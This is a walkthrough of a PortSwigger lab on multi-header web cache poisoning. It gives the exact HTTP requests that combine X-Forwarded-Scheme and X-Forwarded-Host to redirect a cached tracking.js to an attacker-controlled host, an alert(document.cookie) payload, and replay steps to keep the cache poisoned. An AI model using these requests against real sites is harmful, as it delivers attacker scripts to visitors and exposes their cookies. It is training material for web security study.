PortSwigger
Lab Description
This lab contains a web cache poisoning vulnerability that is only exploitable when you use multiple headers to craft a malicious request. A user visits the home page roughly once a minute. To solve this lab, poison the cache with a response that executes
alert(document.cookie)in the visitor’s browser.
Step 1: Understanding the Vulnerability
The multi-header attack:
- The application uses both
X-Forwarded-HostandX-Forwarded-Schemeheaders X-Forwarded-Scheme(non-HTTPS) triggers a 302 redirect- The redirect
Locationheader uses theX-Forwarded-Hostvalue - The
Locationheader is cached and affects the tracking.js script URL
The attack chain:
- Send request with
X-Forwarded-Scheme: http+X-Forwarded-Host: attacker.com - Server responds with 302 redirect to
https://attacker.com/resources/js/tracking.js - This redirect is cached
- Victim requests tracking.js → redirected to attacker’s malicious script
Step 2: Reconnaissance
Step 2.1: Load the Home Page
Load the lab’s home page in your browser.
Step 2.2: Find the JavaScript Request
In Burp Proxy → HTTP history, find GET /resources/js/tracking.js

Send this request to Repeater.
Step 3: Testing Headers Individually
Step 3.1: Test X-Forwarded-Host Alone
Add cache buster and X-Forwarded-Host:
GET /resources/js/tracking.js?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Forwarded-Host: example.com
 Result: No effect on response.
Step 3.2: Test X-Forwarded-Scheme Alone
GET /resources/js/tracking.js?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Forwarded-Scheme: http

 Result:
 302 Found redirect to https://.../resources/js/tracking.js
The scheme header triggers a redirect
Step 4: Combining Headers
Step 4.1: Add Both Headers
GET /resources/js/tracking.js?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Forwarded-Scheme: http
X-Forwarded-Host: example.com

 Result:
 302 Found redirect to https://example.com/resources/js/tracking.js
The Location header now uses the attacker-controlled domain
Step 5: Creating the Malicious Script
Step 5.1: On the Exploit Server
- Go to the Exploit server
- Create a file at:
/resources/js/tracking.js - Set the Body to:
alert(document.cookie)

- Click Store
Note your exploit server URL: https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net
Step 6: Poisoning the Cache
Step 6.1: Send Malicious Request
GET /resources/js/tracking.js?cb=1234 HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Forwarded-Scheme: http
X-Forwarded-Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net

Step 6.2: Replay Until Cached
Keep sending until you see X-Cache: hit and your exploit server URL in the Location header.
Step 6.3: Verify Cache Poisoning
Right-click the request → Copy URL → Load in Burp’s browser.
You should see the exploit server’s tracking.js content.
Step 7: Poisoning the Home Page
Step 7.1: Remove Cache Buster
GET /resources/js/tracking.js HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
X-Forwarded-Scheme: http
X-Forwarded-Host: YOUR-EXPLOIT-SERVER-ID.exploit-server.net

Step 7.2: Keep Replaying
Send this request every few seconds to maintain the poisoned cache.

Step 7.3: Test in Browser
Load the home page: https://YOUR-LAB-ID.web-security-academy.net/
Expected: alert(document.cookie) popup appears.
Step 8: Lab Solved
Once the victim visits the home page with the poisoned cache, the lab solves automatically.
